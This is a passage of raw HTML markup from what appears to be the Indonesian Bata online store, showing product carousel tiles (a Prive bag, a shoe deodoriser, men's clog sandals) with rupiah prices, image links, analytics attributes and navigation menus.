        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
